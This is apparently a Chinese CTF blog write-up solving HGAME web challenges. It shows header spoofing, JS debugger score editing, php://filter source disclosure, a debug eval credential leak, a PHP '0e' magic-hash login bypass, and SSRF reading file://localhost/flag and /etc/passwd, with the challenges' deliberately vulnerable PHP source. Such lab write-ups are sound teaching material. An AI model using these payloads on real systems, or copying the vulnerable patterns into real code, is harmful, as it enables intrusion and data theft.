WEEK ONE
Cosmos 的博客
利用awvs扫出git仓库地址,在仓库找到评论板块,
https://github.com/FeYcYodhrPDJSru/8LTUKCL83VLhXbc/commit/f79171d9c97a1ab3ea6c97b3eb4f0e1551549853#comments
base64解码aGdhbWV7ZzF0X2xlQGtfMXNfZGFuZ2VyMHVzXyEhISF9完事了
接头霸王
用burp或者F12改请求头,burp的过程就不展示了,简单记录一下用F12的过程



其中里面有四关,1
2
3
4
5You need to come from https://vidar.club/. #请求头加上Referer: https://vidar.club
You need to visit it locally. #请求头加上X-Forwarded-For: 127.0.0.1
You need to use Cosmos Brower to visit. #将UA的浏览器改成Cosmos
Your should use POST method :) #GET 改成 POST
The flag will be updated after 2077, please wait for it patiently. # 请求头加上If-Unmodified-Since: Fri, 01 Oct 2077 00:00:00 GMT
鸡你太美
类似hackergame2019的达拉崩吧大冒险,利用Chrome的调试功能调js代码
题目的游戏要求我们拿到30000分,他才会给flag
找到game.js,设置断点,然后开始游戏,当球落地时,会中断游戏,这时在控制台输入1
this.globalScore="31000"

按下回车,回到游戏页面,继续执行,就会显示flag
WEEK TWO
Cosmos的博客后台
题目url:
通过⽂件包含+伪协议 base64解码后获取⽹⻚源码1
http://cosmos-admin.hgame.day-day.work/?action=php://filter/convert.base64-encode/resource=login.php #即以base64加密的方式读取login.php的内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28<?php
include "config.php";
session_start();
//Only for debug
if (DEBUG_MODE){
if(isset($_GET['debug'])) {
$debug = $_GET['debug'];
if (!preg_match("/^[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*$/", $debug)) {
die("args error!");
}
eval("var_dump($$debug);");
}
}
if(isset($_SESSION['username'])) {
header("Location: admin.php");
exit();
}
else {
if (isset($_POST['username']) && isset($_POST['password'])) {
if ($admin_password == md5($_POST['password']) && $_POST['username'] === $admin_username){
$_SESSION['username'] = $_POST['username'];
header("Location: admin.php");
exit();
}
else {
echo "ç¨æ´
尝试读config.php1
http://cosmos-admin.hgame.day-day.work/?action=php://filter/convert.base64-encode/resource=config.php
显示Hacker get out!
尝试读admin.php1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31<?php
include "config.php";
session_start();
if(!isset($_SESSION['username'])) {
header('Location: index.php');
exit();
}
function insert_img() {
if (isset($_POST['img_url'])) {
$img_url = @$_POST['img_url'];
$url_array = parse_url($img_url);
if (@$url_array['host'] !== "localhost" && $url_array['host'] !== "timgsa.baidu.com") {
return false;
}
$c = curl_init();
curl_setopt($c, CURLOPT_URL, $img_url);
curl_setopt($c, CURLOPT_RETURNTRANSFER, 1);
$res = curl_exec($c);
curl_close($c);
$avatar = base64_encode($res);
if(filter_var($img_url, FILTER_VALIDATE_URL)) {
return $avatar;
}
}
else {
return base64_encode(file_get_contents("static/logo.png"));
}
}
?
尝试读index.php1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23<?php
error_reporting(0);
session_start();
if(isset($_SESSION['username'])) {
header("Location: admin.php");
exit();
}
$action = @$_GET['action'];
$filter = "/config|etc|flag/i";
if (isset($_GET['action']) && !empty($_GET['action'])) {
if(preg_match($filter, $_GET['action'])) {
echo "Hacker get out!";
exit();
}
include $action;
}
elseif(!isset($_GET['action']) || empty($_GET['action'])) {
header("Location: ?action=login.php");
exit();
}
好的可以读的都读完了,接下来记笔记了
preg_match() 函数用于执行一个正则表达式匹配
对于这段代码:1
2
3
4
5
6session_start();
if(!isset($_SESSION['username'])) {
header('Location: index.php');
exit();
}
若不存在先前的session,$_SESSION['username']=0,则重定向到index.php
对于这段代码:1
2
3
4
5
6
7
8
9
10//Only for debug
if (DEBUG_MODE){
if(isset($_GET['debug'])) {
$debug = $_GET['debug'];
if (!preg_match("/^[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*$/", $debug)) {
die("args error!");
}
eval("var_dump($$debug);");
}
}
原来PHP真的有DEBUG_MODE,在DEBUG模式下,令$debug=GLOBALS,可以获得当前所有已定义的变量,此处的GLOBALS为变量名,再正则匹配一下,如果出现非常规字符就输出args error!
所以读用户名和密码1
2http://cosmos-admin.hgame.day-day.work/?action=login.php&debug=admin_username
http://cosmos-admin.hgame.day-day.work/?action=login.php&debug=admin_password
得到

username=Cosmos!
password=0e114902927253523756713132279690
password是0e开头,这里要利用PHP Hash比较缺陷漏洞(MD5碰撞)
PHP在处理哈希字符串时,会利用”!=”或”==”来对哈希值进行比较,它把每一个以”0E”开头的哈希值都解释为0,所以如果两个不同的密码经过哈希以后,其哈希值都是以”0E”开头的,那么PHP将会认为他们相同,都是0。
因此我们只要找到⼀个md5后结果为0e开头的即可。如QNKCDZO
登录后看到有一个上传图片url的框
看回admin.php的代码1
2
3if (@$url_array['host'] !== "localhost" && $url_array['host'] !== "timgsa.baidu.com") {
return false;
}
只能从localhost或者timgsa.baidu.com获取链接图片
看各路大神wp,他们都没提到题目提示了flag在根目录
(1)使用的函数为curl_exec(),我们可以使用file://协议去构造CSRF漏洞,直接读取flag,payload:file://localhost/flag
(2)进入后台后发现是一个ssrf的模板,直接使用file协议跨目录对根目录下的flag进行读取file://localhost/../../../../flag,解一下图片的base64
(3)我们可以通过curl在使⽤file协议的情况下, file://localhost/etc/passwd 这种情况会忽略localhost,并且能够读取到/etc/passwd 的内容,因此构造payload:file://localhost/flag
其中第二路大神忽略了题目的提示,用/..来跨目录
看到上传了图片,只是不显示得到的flag在img标签下
解码可以得到hgame{pHp_1s_Th3_B3sT_L4nGu4gE!@!}